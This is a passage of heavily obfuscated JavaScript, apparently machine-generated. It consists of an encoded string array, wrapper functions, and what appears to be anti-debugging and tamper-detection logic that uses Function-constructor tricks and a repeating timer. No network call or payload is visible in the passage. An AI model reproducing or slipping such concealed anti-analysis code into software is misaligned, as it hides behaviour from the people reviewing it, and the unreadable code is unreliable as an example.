_0x4491ef;try{_0x1d9c65[_0x492060("Q&na",904,708,828,810)](_0x1d9c65[_0x2cf6ac(725,"2gfi",518,452,756)],_0x1d9c65[_0x361047(582,941,824,"DiUU",845)])?_0x4491ef=_0x1d9c65[_0x492060("c8zO",771,477,673,715)](Function,_0x1d9c65[_0xb07544(1041,832,716,"ktv6",1053)](_0x1d9c65[_0x361047(1017,977,933,"Kt*N",753)](_0x1d9c65[_0x53a56f("$w05",851,730,817,1052)],_0x1d9c65[_0x492060("j)cR",1076,935,1126,991)]),");"))():_0x1d9c65[_0xb07544(650,469,590,"QsL9",455)](_0x3b6517,0)}catch(_0xcee035){_0x1d9c65[_0xb07544(566,572,363,"l(St",336)](_0x1d9c65[_0x361047(878,634,847,"#F$!",661)],_0x1d9c65[_0xb07544(644,748,649,"THxf",975)])?_0x29cf5e=_0x1d9c65[_0x2cf6ac(-2,"Agtf",247,417,132)](_0x52c3d4,_0x1d9c65[_0x2cf6ac(690,"[Ofm",475,633,500)](_0x1d9c65[_0x53a56f("Kt*N",470,599,488,287)](_0x1d9c65[_0x53a56f("e69j",1052,888,839,908)],_0x1d9c65[_0x2cf6ac(136,"j)cR",369,439,127)]),");"))():_0x4491ef=window}return _0x4491ef}else return _0x1311d3};function _0x18d807(_0x209c29,_0x409c81,_0x46f735,_0x46e7fc,_0x55c8fb){return _0x8f25f5(_0x409c81-280,_0x209c29,_0x46f735-131,_0x46e7fc-222,_0x55c8fb-292)}var _0x36ddac=_0x1d9c65[_0x3900c0("QsL9",828,574,870,673)](_0x22c5e1);function _0x4f99ed(_0x43be3d,_0x944663,_0x11893a,_0x46459f,_0x1b9a43){return _0x8f25f5(_0x46459f- -113,_0x944663,_0x11893a-65,_0x46459f-1,_0x1b9a43-373)}_0x36ddac[_0x18d807("[Ofm",695,547,834,754)+_0x18d807("(Oh0",369,218,259,538)+"l"](_0x15b9ef,9965+3937*1+-9902*1)}();function _0x37fe(){var _0x1f1636=["zSowAhpdIG","WRpcRSkkBCkv","p8orAbFdTq","jmkEWQjMWPK","ieldUcNdUa","cHVdQxrl","W4KOW5PvAa","WPXlW6mmsW","WRLIjHze","W7yzwCkPFsdcJh/cVwLuW4W","WQXlWQT8ea","WPqtW47dRGi","ymoqdCk6zW","W6b7WRtcRwO","eCkTW65pha","W43cQCkbWQfI","wCkVeY1K","AqKGW79x","yqPfW6zE","jmo/FCo4AG","dSoscfKm","CCo3FvtdHW","WRdcISoyW5ZdPW","bmo4W6Km","W4joWPJcUL8","CSoyWRdcUmo8","W5RcO8ovWQ7cJW","FI3dHbZcKa","W5f5WP7cRvi","WQJdQJOIqW","qtnhx8oI","EmoviHFdMq","m8kLWR11WRq","W4FdMmoWWQjs","kmkHWRuNWOi","CSo4dCkq","w2fdC28","Fmoqt8kKta","WRldT8kNWQddJW","kLy3vNS","b8kJWQnPcq","WOXdWRTbba","Bwa1W7RcOa","rmkPbJzO","geBdV1Ws","WRpcOmo3W6BdVW","WQHNW5GXAa","nmk4WQbZ","vCkytX5ojSk8yX3cRXRdGGa","EJjcr8o/","WQa3W5ldMd4","WP3dSmkdz8oK","W57cJ8okWQVcSG","rrr+ESo6","pdO7ba1wW67dMIZdMmkBW5dcMq","sSo4WRrEbG","qtWsW79B","rCo3twVdSq","W7n7qHq","m2xdKKyx","nHG/rgy","fSoKzWNdVa","awSOW78V","WQddG8kLtWa","xcnUW63cPq","y8kOjtXi","WP3cUSkWAmk1","DCotE2VdNa","s8ohr8k3W6e","xr5R","iCkaWOewWQC","y8oUxY7dRG","W45bWQqEyq","WOXygSopeq","WRtcMSkxBSkE","WRNcL8oOW7ldGa","WPdcTSobW4FdOa","hKhcNeddNG","W5voWQxcVvK","WQ9VWOVcLa","xCkgcIPI","WPDcoCowbW","s8oudWBdHW","WRVdISksrCog","WPvUjSoqea","tK4hW6RcSG","ymogEhm","m8oqwcJdMa","rmotsKNdOa","W7yIW77cJM0","f8kKWQKUWO0","WOldL8kOaCko","B3PnDw0","W5OfW6dcKvm","W48bW57cR14","a8k+WQC","ASoinCk9za","WPFdGCkSuSoT","WRddKaSxrq","o2W+WQih","ox/dVcBdHW","kcPpWP8","W4tdRCoFpmkG","Fs7dKG3dOG","f8oerHtdTG","pLvEW6zR","dCkMWOHjWOq","q8kJndb5","WPDfW7OCqW","WPVcM8oqW7/dGG","W6WAWQS0pW","W4DevcFdMa","wb5IlmkX","yZ48W6H2","W6fqlLfD","hSo2BSoaDq","vXPgx8oW","zXTRW5VcKW","v8ofgbBdUa","WOJdMaWqxG","pXiXWR/cTW","n2OeW4aX","W5SLW53cQNS","WRDiW6WTwG","W6iyW6lcLhC","CCkkk3ZdMa","WR7cLSoDW6/dLa","WO9fW4SXxa","FcfPW4hcQa","bmkvWQKqWPC","dSk0WQfjWPq","vSkocJz/","WOzvWR1Bja","WQ7dL8k1WQddIG","omokAaxdOW","WRxcPmoFW6xdQW","B8kQW7L7W7i","Dt5BW6HY","o8kEWQTaWRa","rmoOWONcTCor","FZjarCoO","WOVdNCk1jCk6","erK+WRNcKW","WRfxhmoBpa","WQpdGmkVvSoa","WONdNCkUgSkU","WP5eWO3dMCkb","WPVdRCkpeSkW","x8ooW4pdPG","WPHdWRzwhW","WRzoWQ0NzG","WPdcNSk+q8kZ","vCkLcsa","WR4uW7DPsa","WOOxW5BdUc4","Bsm5WQCB","tmozW5VdVri","WRuIW5hdGa","WQzQW5JcQ3imfCk5","WO4mW4ZdPb4","W7JcKmkpWOba","cNK8WQyYgqfFu8oGW7/dVW","A8o7WRRcI8oB","dw/cJ2ddTW","AaTRW4dcIq","uCoFqCk1W6S","egOKW7LO","wmoFW5hdPJa","sgaFW7pcVW","BG96W5S","lgr/WQKA","ixP9W7Lm","WQXuW7SVqa","WPvBWPa","qmk8eaTi","WPVcNmoFW6xdMa","qSofW5C","gN7dUum/","yI0CW4HY","WPHigCowjG","qXH2zCoj","WP9AWPNdG8k2","rfLjzh0","W5dcRSoEWOdcLa","d8k/WOymW5BcIXdcRNFdIaRcLq","zuisW73cGG","uCoJW7j1WPK","WPRcNmo/W4ddIa","W75TaKJcUq","dmkIWQeZ","W6ZcNColWPpcIq","tWu6W4f5","x8oefrddGq","oSo+whyI","WQJdRmk2mG","lIPiWP5w","pLb1qhu","W4TVWRVcUhO","WRpdGCkVe8kF","CSo0eCkk","rJbuW7VcOa","vhW5W4lcRq","W4z2DYxdTG","WRG7WRG0","dSkMWRbzfW","kmkmW6FdRmk4lmoVW7uGWQVdTH0","l8oSrXhdTa","WOzsjmoVlW","uHbGya","W79FvstdNG","uSoufZ3dLG","W5jeWPFcU0G","WQJcG8o/W6FdJW","Esv/yCoi","W5RcKCowWRdcVa","W6aXW7JcT1u","WQPUW4CVwa","sSo8W5rkWOi","i0TFW4zO","WRlcQmkRymkw","W5VcR8oEWPFcGW","fW4RWPpcUa","dCksWQrcbq","W5FdQmomjmk2","hSkPWRbj","WQ9fWRqbzW","sSo5WRZcHCoE","Cg15W79A","sr1TW7L9","ggpcN1ldGq","dCkCWOTKgW","zY9uW73cLG","WOFdNmkOE8o/","WPNdSmkzWP7dLq","WQddO8kAmSkE","dvjuB1i","CCklacXJ","vIH4W7DK","FqL4w8op","W4ldUSokiG","W4BcHmoFWRxcTq","uYiyW6fs","AW4UgYvmhCoylCo/WOqsW7C","WOT3hCozma","jNOVW5mL","WPaerdC5r8k+CmoZp1qv","wCofWPddPJ0","W6/dQCoNW4RdHG","ymk5mXbz","t8oLWPNcH8om","CSogW6JdLXy","xSkIaa","W6D5WPWeqW","FdHKW7LV","W6reW7nCoG","qGDDW6LT","W5vqcu1N","WOHclCoZmG","W4z2wrhdUa","hw0/W7K1","jdGGWQC","kcbVWP9w","W5GWW6tcH3C","ASopWR/cVmoT","ymo5m8kuzq","rmoKtmktW4S","WRD/WPfXoW","W4HpWPdcPG","ns8CWP3cOG","BxWnW58vexC6k8kgnxOl","cLrAW59i","Amo0g8keFa","WR1sW7qOzG","sCo1dCkFEW","WQzyW5m/vG","c13dGY/dJq","k8klWR3cTCoRCCo+W4u","E8onz2JdHa","WOhcNSkgCSkR","W71NscFdVW","W4pcIg9Gh27cMxJdIxJdUb7cOa","WOP1WQ1+hq","i8oKCWRdHq","jx7dQI3dGq","d1tdGguf","WRGaW7VdHs4","e8oBgvWv","WQuwW7VdKqi","ut9hW5VcRG","tSoLygxdQG","BmoVy2ddGW","fcj9WOldJa","wSoPW59oWOe","W4hcJM5Jgr3dNMhdSKxdIa","lNRdQLeP","WRrppCoSnW","ySokW4tdNXi","WQBdPSkHWRpdIa","W75sWRahCq","WO9HWRP+dq","metdKrtdUG","W65QWPJcMxi","tSoLAmkKW4y","ESoEW4DXWPC","yuz4yhy","WRPSp8oViW","dmkSWQmSWRS","WQZdISkVqSoa","WPdcQ8omoSk6WQtdHGO","WQ7dHSktBXq","bCk5WP5vWRm","W6L+e1rq","FGvhwmot","W6Dpfufa","BCoPaH/dKW","W4BdSCokmCkR","v8o5nCk6Da","W4T5n05H","F8onWQ7cS8oX","WQ/dT8kQoCkL","hmk6WOHgnq","mvv/W7Pd","W4zMWPirDq","WPSwW4BdGIO","xSkFcHvr","sutdTKet","W5yiW4ZcHLu","W5VcLSo4WRbp","x3j+A2S","WQFdTSk7e8kT","uCosW7DhWOO","WOCMW6ZdHcS","br7cUHu","wZzJWQvR","W4rUWR7cKum","iIiCWOZcVq","of/cH1pdQW","qWrVEmo0","W7xcP8oxWPJcNG","WOihfg8R","WRpcKCk9amoi","jh/dTcxdNG","wsLlW5fC","W75WubtdPq","WOzOiqL/","oCoKowuV","mmkzWPnQWOm","c8kNWOHIfG","W5fdegvQ","sH4qW6fB","sSoBW4ddVIW","jSk5WRv7iW","v8otW4bjWOq","vc9CW5zy","WR3dKmkIrCoB","bmoACmoVqa","WOXpWQldKSkr","brBcU1mt","aefKzmo5qSkkWQa","ivZcUfJdSq","WP/cR8kGsmkh","ymkUmaPj","WQnpamoRmq","o1D5uwC","sbj3W6ZcRW","hHvSWRfq","nr8OWOVcNG","W40hW4dcGSkMWQ0haCkrpW","WP3cM8o1csu","WQddHmkDBrW","W79usdVdTq","WPrXWRddLCkG","WPmsW6ddOHC","eSoecf4l","WRhcV8oLW7FdVG","C8kJhq9Z","WQ7dISkvf8kU","cvNdNdhcNa","W40nWQhdUCkKWRiOeW","W4dcP8opWQJcIa","pftdHhSK","W6rzWRy","c8kds0VcJgzkWPjSWRldI2C","wXDoAmos","W6RcG8oYWPNcSW","WQ/dKmkHsHy","kY5oWOu","tCoIEh/dNq","WOZdOmk0l8kV","W5dcTSouWPpdJG","ASoGW5VdVby","iM3cI03dTG","WRNcVCoWW5FdRq","WPpcU8kGACkY","qmocW4z4WQy","h3fJAee","W73cNmkAWRXK","W5ldTCogpmk8","rCkpkZ7cNW","wSoKtxpdRa","d3VdSh8J","cCkhWQu2WRe","ztD/q8o0","WO0XW4NdHWO","BmotW77cQ8oG","l8kZWR1YWRm","W748W77cL2a","pLjXq0C","WPhdSH8sFq","pHXFWRjw","WOXTWQFdG8ka","nNP+W74","z0a2WOK","WO/dMmkHWOtdKq","xCoVx2BdTW","W6GdW6fP","n8khWQqsWQa","uvadW6RcKG","W7OSW4v0wa","mCojbvSq","DSoEW7PVWQG","CCkTcYPd","vgivW6ZcKW","F8oEWQRcTSoN","emk1WRbKpq","WQXnW4CRxq","WOldIteGqq","lwxcV3pdIq","W5BdQCoDoCk3","b8kMWO4xWQm","WPBcRCo4Fmkl","W7Pzwa3dGq","mvzW","xarbW59Y","W6yNWR9hyG","W4BdSSobi8kT","CHuXW4RcIq","sIPoW7VcGG","uXHIAa","cCkPWQfofG","xaDlW6VcRq","qZ5orSoF","bu1+W49M","m1FdHM0a","b3eyW78Y","bu7dLaxdPW","B8oEjwtdIG","W53cNCkQWRjg","W7vBWPS2xa","mxD9W6jb","W5lcHCo2WQDi","xhKKW4xcNa","WONcPmotW53dIG","zdpdNqdcJSoDWOZdVYaThW","iCossaVdHW","WRRcLCoGW5FdPW","W599fMvr","WP/dI8kqhSkc","erWuWPBcKq","ySoWymkLW4u","CSocwxxdQW","o2ZdP3mV","j35SW51P","W5VcRCkqWOLW","u2OGW4dcIG","wmobcX/dJa","W7fwqIBdOa","WRKOW4RdKbu","cSk4WOzHWQi","o3f1W78","W4u+W7rfxa","W451WPxcVMK","tX5vW5bQ","W50+W79Uua","srXUW5vT","BSoFDCk3W70","Ed5+W47cKa","ddLAWQ9U","bMtdTqddLG","wSoffahcNq","priiWOdcTa","ogtdNfav","W7OnW5HovG","uCoPEKxdRW","ddTJWPVcGCklaMxcMsq","W6/cLmoVW63cK8oFW61FWQtdSIikWQS","AqvesCo6","f8oxeuOA","W4JcV8k5WOLg","W6tcRCkHWQ1k","Bt4IW6PN","WPpdIY44vW","W7LwWRmzDW","wmoOW71YWQy","ymoddmkKDq","tSosdsBdTa","W7zUua3dQa","kSokfMOr","WPHuWRngpa"];return _0x37fe=function(){return _0x1f1636},_0x37fe()}function _0x15b9ef(_0x55b6b4){function _0x4644e5(_0x4688d2,_0x4ac1e0,_0x49b33d,_0x7f8bd1,_0x51a84f){return _0x8f25f5(_0x4ac1e0-1277,_0x4688d2,_0x49b33d-30,_0x7f8bd1-39,_0x51a84f-178)}var _0x41452e={iSmQZ:_0x5dce6f("1qVg",-178,-9,-181,-222)+_0x5dce6f("QsL9",-361,-101,-218,-193)+_0x1efbef(996,978,991,"cg$D",1104)+")",zLQwf:_0x1efbef(742,795,778,"[Ofm",920)+_0x4644e5("2gfi",1416,1587,1519,1200)+_0x1f71a3(-591,"#OqA",-149,-386,-436)+_0x1f71a3(-349,"1qVg",-200,-320,-267)+_0x1efbef(876,946,726,"c8zO",1168)+_0x5dce6f("25c@",-452,-424,-336,-585)+_0x5dce6f("#ltD",-344,-34,-170,-383),QhWDg:function(_0x421f22,_0x2e7ff2){return _0x421f22(_0x2e7ff2)},LwSHo:_0x5dce6f("zsSZ",-8,297,96,344),aGaMa:function(_0x4e65ff,_0x1def76){return _0x4e65ff+_0x1def76},oYjdR:_0x1f71a3(209,"zsSZ",61,58,192),XKFTg:_0x4644e5("5fQV",1656,1475,1773,1709),szewl:function(_0x33c511){return _0x33c511()},XtHEa:function(_0xd4204d,_0x3f05a6){return _0xd4204d!==_0x3f05a6},Oerex:_0x219af2(657,667,"mrV7",848,660),HTsmS:_0x219af2(530,561,"J&3L",448,635),vZYwz:function(_0x4ad553,_0x4006f9,_0x59a3d6){return _0x4ad553(_0x4006f9,_0x59a3d6)},fyEDW:function(_0x2c8c02,_0x142117){return _0x2c8c02+_0x142117},riziR:function(_0x474665,_0x3e9989){return _0x474665+_0x3e9989},cyabe:function(_0x3bab70){return _0x3bab70()},NRGfj:function(_0xbdbf28,_0x3b2fbf){return _0xbdbf28===_0x3b2fbf},UoTBK:_0x219af2(1040,1209,"0ltn",1018,995),ZFkbO:_0x219af2(925,735,"c8zO",642,758),fHbGq:_0x219af2(871,798,"1i5Q",772,1021)+_0x1efbef(590,603,568,"$w05",815)+_0x5dce6f("@*Ux",-292,-484,-248,-484),yHkaX:_0x4644e5("l(St",1585,1742,1677,1513)+"er",EROJp:_0x1f71a3(3,"#OqA",-11,9,131),MUyim:_0x4644e5("w()U",1758,1733,1914,1575),dvpud:function(_0x4fbe8d,_0x5418d0){return _0x4fbe8d===_0x5418d0},bqziC:_0x1f71a3(-137,"1i5Q",245,37,-145)+"g",AZBdA:function(_0x5774fa,_0x1ccd9d){return _0x5774fa!==_0x1ccd9d},SROes:_0x219af2(833,778,"Kt*N",970,877),cIAFS:function(_0x19abc7,_0x31c2d8){return _0x19abc7===_0x31c2d8},jNMqQ:_0x5dce6f("0R2G",-159,48,-27,45),pBKSy:function(_0x565cce,_0x5c6302){return _0x565cce/_0x5c6302},SbhNU:_0x5dce6f(")(Y@",-537,-372,-348,-189)+"h",mMqJT:function(_0x5cb733,_0x309bd6){return _0x5cb733===_0x309bd6},faKOC:function(_0x4575fc,_0x50819d){return _0x4575fc%_0x50819d},PpANE:_0x1f71a3(-238,"ktv6",-341,-263,-156),HyiJK:function(_0x961ee,_0x10376b){return _0x961ee+_0x10376b},Felyx:_0x5dce6f("5fQV",-217,-370,-315,-316),qWbKf:_0x5dce6f("ktv6",-449,-415,-204,-257),WRbDI:_0x1efbef(1090,971,808,")(Y@",988)+"n",Cvuks:function(_0x1c30e2,_0x2ea5c5){return _0x1c30e2!==_0x2ea5c5},iumkH:_0x1efbef(637,870,759,"j7rr",827),qHjvY:function(_0x188366,_0x4ae888){return _0x188366+_0x4ae888},dQYeE:_0x1efbef(628,715,816,"Agtf",615)+_0x219af2(1003,926,"e&Tr",796,886)+"t",XDiMt:function(_0x140b22,_0x37f856){return _0x140b22(_0x37f856)},bfTKD:function(_0xdc0a82,_0x424499){return _0xdc0a82!==_0x424499},fjfaT:_0x219af2(1100,1003,"l(St",1261,1049),pzUbS:_0x4644e5("25c@",1308,1123,1165,1124),boNVd:function(_0x30570b,_0x463468){return _0x30570b!==_0x463468},gLKHh:_0x219af2(691,413,"5OqF",741,622),IGqwg:_0x219af2(483,881,"J8tO",454,658),abGOW:function(_0x4e0f3f,_0x482aeb){return _0x4e0f3f===_0x482aeb},ZQdvm:_0x1efbef(754,979,1093,"5fQV",875)};function _0x1f71a3(_0xf666b5,_0x46855,_0x2be199,_0x35ca99,_0x2f54b3){return _0x8f25f5(_0x35ca99- -427,_0x46855,_0x2be199-229,_0x35ca99-420,_0x2f54b3-262)}function _0x28bf07(_0x55c0cb){function _0x156cc0(_0x5ad8eb,_0x5a397e,_0x17d31c,_0x12d927,_0x9c1580){return _0x219af2(_0x5ad8eb-224,_0x5a397e-67,_0x5a397e,_0x12d927-364,_0x12d927- -560)}function _0x421fe3(_0xb2b463,_0x281e73,_0x4b1984,_0x16bc7c,_0x3ae7fc){return _0x5dce6f(_0x4b1984,_0x281e73-53,_0x4b1984-112,_0x281e73-867,_0x3ae7fc-3)}function _0x4ececd(_0x10e7b2,_0x2fd476,_0x15f406,_0x4fcc9a,_0x1bfd3c){return _0x4644e5(_0x1bfd3c,_0x10e7b2- -1712,_0x15f406-421,_0x4fcc9a-325,_0x1bfd3c-364)}function _0x36bf3f(_0x1728eb,_0x53a9df,_0x570b1b,_0x59b377,_0x794b8f){return _0x1efbef(_0x1728eb-379,_0x1728eb- -162,_0x570b1b-368,_0x794b8f,_0x794b8f-67)}var _0x93e99a={DozKx:function(_0x1787a3){function _0x2edf48(_0x4d5b5c,_0x3d19e1,_0x42b27f,_0x2a87b1,_0x18c8ae){return _0x1940(_0x42b27f- -713,_0x4d5b5c)}return _0x41452e[_0x2edf48("G6X2",-231,-118,42,-226)](_0x1787a3)},vjHjF:function(_0x3115c2,_0x879152,_0x449d40){function _0x2f6eb9(_0x386553,_0x193473,_0x442897,_0x3e310b,_0x407711){return _0x1940(_0x193473- -790,_0x442897)}return _0x41452e[_0x2f6eb9(-509,-366,"l(St",-508,-184)](_0x3115c2,_0x879152,_0x449d40)},HRpWY:_0x41452e[_0x36bf3f(600,694,567,748,"[Ofm")],vZUoH:_0x41452e[_0x36bf3f(641,618,487,641,"Kt*N")],ZibWN:function(_0x35d99f,_0x5889bd){function _0x37121(_0x4c0d07,_0x328131,_0x342a1e,_0x82682e,_0x4675d4){return _0x36bf3f(_0x82682e-133,_0x328131-305,_0x342a1e-112,_0x82682e-310,_0x342a1e)}return _0x41452e[_0x37121(784,834,"25c@",835,703)](_0x35d99f,_0x5889bd)},OtKTH:_0x41452e[_0x421fe3(496,616,"e&Tr",549,647)],uJlvc:function(_0x1d504,_0xef11d4){function _0x5beea0(_0x223119,_0x4a47d7,_0x4c91ba,_0x339e0e,_0x27c124){return _0x156cc0(_0x223119-100,_0x339e0e,_0x4c91ba-189,_0x4a47d7-866,_0x27c124-75)}return _0x41452e[_0x5beea0(977,1022,942,"mrV7",1122)](_0x1d504,_0xef11d4)},TpZTu:_0x41452e[_0x36bf3f(722,753,537,898,"2gfi")],TDbZV:function(_0x5c4db4,_0x505bd0){function _0xaf4f6c(_0x2cb6a8,_0x5bfd9e,_0x597bda,_0x5a92a0,_0x3653ba){return _0x295e6d(_0x2cb6a8-481,_0x5bfd9e-307,_0x5a92a0,_0x5a92a0-104,_0x597bda- -309)}return _0x41452e[_0xaf4f6c(1143,1320,1117,"l(St",916)](_0x5c4db4,_0x505bd0)},XhwNc:_0x41452e[_0x36bf3f(571,528,535,536,"d(z0")],UKqDC:function(_0x525eb3){function _0x229c23(_0x25e3dc,_0x1a50a4,_0xb1d362,_0x339c30,_0x71bd84){return _0x4ececd(_0x25e3dc- -148,_0x1a50a4-292,_0xb1d362-259,_0x339c30-115,_0xb1d362)}return _0x41452e[_0x229c23(-108,45,"$w05",-118,-315)](_0x525eb3)},GeSUT:function(_0x276ba4,_0x250dc5){function _0x2a46b8(_0x17452d,_0x3695d0,_0xc18123,_0x1c4b20,_0x51bf38){return _0x421fe3(_0x17452d-207,_0xc18123-828,_0x51bf38,_0x1c4b20-248,_0x51bf38-333)}return _0x41452e[_0x2a46b8(1429,1529,1671,1920,"QsL9")](_0x276ba4,_0x250dc5)},HbCkw:_0x41452e[_0x36bf3f(826,956,755,907,"ktv6")],KWsAu:_0x41452e[_0x4ececd(-110,-178,-249,70,"@*Ux")],ELydO:_0x41452e[_0x295e6d(1645,1876,"5fQV",1574,1720)],UjCMA:_0x41452e[_0x421fe3(407,497,"0R2G",522,263)]};function _0x295e6d(_0x10e471,_0x232bbe,_0x2ec666,_0x163e32,_0x58f368){return _0x4644e5(_0x2ec666,_0x58f368- -59,_0x2ec666-9,_0x163e32-338,_0x58f368-333)}if(_0x41452e[_0x156cc0(255,"w()U",321,405,438)](_0x41452e[_0x421fe3(734,727,"HRK8",823,534)],_0x41452e[_0x156cc0(273,"3TOV",-9,54,-54)]))_0x93e99a[_0x36bf3f(761,956,800,929,")JpU")](_0x1465f2);else{if(_0x41452e[_0x4ececd(-195,-230,-110,-122,"$w05")](typeof _0x55c0cb,_0x41452e[_0x156cc0(128,"0ltn",109,210,288)]))if(_0x41452e[_0x156cc0(562,"^V$A",538,523,581)](_0x41452e[_0x36bf3f(486,446,648,644,"w()U")],_0x41452e[_0x4ececd(82,283,300,-98,"#OqA")])){if(_0x358269){var _0x5499cd=_0x3b7eea[_0x295e6d(1174,1530,"@*Ux",1462,1321)](_0x4e1c3f,arguments);return _0x475fa6=null,_0x5499cd}}else return function(_0x36788b){}[_0x156cc0(443,"Q&na",204,371,239)+_0x421fe3(601,829,"#F$!",736,1002)+"r"](_0x41452e[_0x156cc0(392,"0R2G",251,202,128)])[_0x421fe3(485,544,"J&3L",615,651)](_0x41452e[_0x4ececd(57,123,3,-124,"eZ]b")]);else if(_0x41452e[_0x295e6d(1851,1712,"DiUU",1867,1662)](_0x41452e[_0x295e6d(1302,1528,"i!)b",1685,1451)],_0x41452e[_0x295e6d(1307,1508,"j7rr",1731,1506)]))if(_0x41452e[_0x36bf3f(399,626,165,492,"i!)b")](_0x41452e[_0x421fe3(620,674,"(Oh0",915,749)]("",_0x41452e[_0x421fe3(347,524,"(Oh0",555,682)](_0x55c0cb,_0x55c0cb))[_0x41452e[_0x421fe3(463,624,"0R2G",690,681)]],1)||_0x41452e[_0x156cc0(-113,"[Ofm",284,116,335)](_0x41452e[_0x36bf3f(564,812,699,665,"QsL9")](_0x55c0cb,-9270+1*-3643+12933),-16702+1193*14)){if(_0x41452e[_0x4ececd(-73,-154,-321,-49,"e&Tr")](_0x41452e[_0x36bf3f(492,513,498,322,"0R2G")],_0x41452e[_0x156cc0(228,"@*Ux",57,152,134)]))return!1;(function(){function _0x217dd3(_0x9e78dd,_0x50dfc0,_0x268669,_0x4b2a32,_0xcbc9bd){return _0x421fe3(_0x9e78dd-255,_0x9e78dd-262,_0x50dfc0,_0x4b2a32-369,_0xcbc9bd-166)}function _0x37ad99(_0x3538a5,_0x59ab35,_0x61aef,_0x42ecda,_0x34e142){return _0x156cc0(_0x3538a5-341,_0x3538a5,_0x61aef-100,_0x61aef-936,_0x34e142-432)}function _0x17d602(_0x5b77fa,_0x3a183a,_0x220b57,_0x504352,_0x3272e5){return _0x421fe3(_0x5b77fa-59,_0x3272e5-72,_0x5b77fa,_0x504352-328,_0x3272e5-151)}function _0x39ea46(_0x1c63b0,_0x1cc2b7,_0x5eaf84,_0x48f988,_0x309c67){return _0x36bf3f(_0x5eaf84- -740,_0x1cc2b7-474,_0x5eaf84-296,_0x48f988-292,_0x309c67)}function _0x30a492(_0x6198e1,_0xc2534a,_0x2986bb,_0x119b98,_0x2b9128){return _0x36bf3f(_0x2986bb- -199,_0xc2534a-463,_0x2986bb-193,_0x119b98-51,_0x2b9128)}var _0x2237b3={fDhie:_0x93e99a[_0x217dd3(847,"cg$D",712,855,662)],nGKTp:_0x93e99a[_0x17d602("2gfi",987,921,704,925)],LvksM:function(_0x13d02d,_0x2e59ee){function _0x3776f2(_0xd54ae6,_0x15cb68,_0x2fb86f,_0x595aa0,_0xb8640c){return _0x217dd3(_0x15cb68- -158,_0x2fb86f,_0x2fb86f-14,_0x595aa0-489,_0xb8640c-169)}return _0x93e99a[_0x3776f2(990,898,"w()U",727,651)](_0x13d02d,_0x2e59ee)},kajHv:_0x93e99a[_0x17d602("(Oh0",1026,869,723,878)],PiaSE:function(_0xa89ce6,_0x1e3dcb){function _0x4e40b9(_0x3b8cce,_0x2f68db,_0xb723f9,_0x3e1dd9,_0x4b863b){return _0x37ad99(_0x3b8cce,_0x2f68db-318,_0xb723f9- -1051,_0x3e1dd9-136,_0x4b863b-272)}return _0x93e99a[_0x4e40b9("e&Tr",217,73,-32,-5)](_0xa89ce6,_0x1e3dcb)},IIIDP:_0x93e99a[_0x30a492(791,515,641,872,"c8zO")],Odoah:function(_0x2729e4,_0x99b292){function _0x2b7ed6(_0x3b1ddb,_0x15c282,_0x131fad,_0x39e0a7,_0x1e0d3c){return _0x217dd3(_0x15c282-426,_0x131fad,_0x131fad-380,_0x39e0a7-74,_0x1e0d3c-10)}return _0x93e99a[_0x2b7ed6(1318,1408,")(Y@",1560,1375)](_0x2729e4,_0x99b292)},YmXEC:_0x93e99a[_0x39ea46(-358,-129,-175,-318,"iYM6")],uapVF:function(_0x12b420,_0x5e259a){function _0x1fce7c(_0x4f5456,_0x22885f,_0x1a5208,_0x15a980,_0x2e30f1){return _0x17d602(_0x4f5456,_0x22885f-91,_0x1a5208-217,_0x15a980-349,_0x15a980-426)}return _0x93e99a[_0x1fce7c("2gfi",929,1347,1155,1281)](_0x12b420,_0x5e259a)},CBQRd:function(_0x32f246){function _0x2db843(_0xe64f06,_0x10a037,_0x344c2d,_0x55fe6c,_0x1f3b60){return _0x30a492(_0xe64f06-355,_0x10a037-273,_0xe64f06- -746,_0x55fe6c-419,_0x55fe6c)}return _0x93e99a[_0x2db843(-495,-302,-292,"ktv6",-381)](_0x32f246)}};if(_0x93e99a[_0x30a492(113,338,301,383,"eZ]b")](_0x93e99a[_0x217dd3(1013,"iYM6",1157,1090,1222)],_0x93e99a[_0x37ad99("iYM6",1410,1243,1027,1384)]))_0x93e99a[_0x37ad99("$w05",1163,1320,1424,1318)](_0x1e541d,this,function(){function _0x59aa88(_0x208140,_0x30e6ca,_0x2f0d8e,_0x3759c8,_0x25b967){return _0x17d602(_0x3759c8,_0x30e6ca-194,_0x2f0d8e-488,_0x3759c8-330,_0x2f0d8e-224)}function _0x245cb5(_0x4c1baa,_0x3aa382,_0x7314c1,_0x1b1f6d,_0xd8ec03){return _0x217dd3(_0x1b1f6d- -951,_0x4c1baa,_0x7314c1-461,_0x1b1f6d-103,_0xd8ec03-130)}function _0x14ace2(_0x33b9a5,_0x35c1ad,_0x3e2575,_0x45f640,_0x3ef593){return _0x37ad99(_0x45f640,_0x35c1ad-293,_0x3ef593- -776,_0x45f640-121,_0x3ef593-469)}function _0x19c7c3(_0x75163f,_0x4b1652,_0x188905,_0x121a52,_0x218ed3){return _0x17d602(_0x75163f,_0x4b1652-310,_0x188905-30,_0x121a52-482,_0x218ed3-101)}var _0x43a6fb=new _0x362fb9(_0x2237b3[_0x14ace2(603,834,579,"J8tO",625)]);function _0x48017e(_0x4a817d,_0x335474,_0x49013e,_0x23de2a,_0x3eb833){return _0x217dd3(_0x3eb833- -1006,_0x49013e,_0x49013e-136,_0x23de2a-303,_0x3eb833-319)}var _0x5136fc=new _0x29e111(_0x2237b3[_0x14ace2(471,550,415,"ktv6",455)],"i"),_0x406cf5=_0x2237b3[_0x14ace2(492,670,507,"J&3L",627)](_0x3daa32,_0x2237b3[_0x59aa88(954,1152,905,"9kfG",726)]);!_0x43a6fb[_0x19c7c3("25c@",619,666,1035,866)](_0x2237b3[_0x19c7c3("d(z0",823,741,791,709)](_0x406cf5,_0x2237b3[_0x245cb5("liLo",165,175,71,159)]))||!_0x5136fc[_0x19c7c3("YVGg",805,990,889,768)](_0x2237b3[_0x48017e(-73,160,"25c@",166,23)](_0x406cf5,_0x2237b3[_0x59aa88(1288,1215,1040,"Agtf",851)]))?_0x2237b3[_0x14ace2(662,808,927,"zsSZ",686)](_0x406cf5,"0"):_0x2237b3[_0x19c7c3("ktv6",859,1120,1228,1104)](_0x4a31c3)})();else return!0})[_0x36bf3f(567,481,576,440,"0ltn")+_0x421fe3(988,831,"(Oh0",958,636)+"r"](_0x41452e[_0x36bf3f(408,275,251,437,"THxf")](_0x41452e[_0x295e6d(1531,1721,"[Ofm",1501,1592)],_0x41452e[_0x295e6d(1538,1707,"THxf",1807,1706)]))[_0x421fe3(805,702,"(Oh0",646,710)](_0x41452e[_0x295e6d(1533,1887,"zsSZ",1597,1696)])}else 